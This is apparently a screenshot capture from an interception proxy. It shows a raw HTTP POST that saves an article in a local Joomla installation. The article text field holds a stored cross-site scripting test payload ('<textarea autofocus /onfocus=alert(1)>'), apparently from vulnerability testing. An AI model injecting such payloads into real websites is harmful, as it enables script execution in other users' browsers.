 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /joomla/index.php?a_id=0 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/joomla/index.php/create-a-post
Cookie: page_iframe_url=http://127.0.0.1/metinfo/index.php?lang=cn&pageset=1; 9d4bb4a09f511681369671a08beff228=8pw6vj029j1haamvri40bshim7; 4f662874a3e5f4fb560e38fe64578022=i2vp4vmtj1eur472dribtu2nh6; 7dbd70275c12a5616cbf174bc1341643=5s5d797o36l1jnot21oep1vag5;
joomla_user_state=logged_in
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 302
jform%5Btitle%5D=test&jform%5Balias%5D=&jform%5Barticletext%5D=<textarea autofocus
/onfocus=alert(1)>&jform%5Bcatid%5D=9&jform%5Bversion_note%5D=&jform%5Bcreated_by_alias%5D=&jform%5Baccess%5D=1&jform%5Blanguage%5D=*&jform%5Bmetadesc%5D=&jform%5Bmetakey%5D=&task=article.save&return=&87cab9c9367cfb99e90df26d9076c9fd=1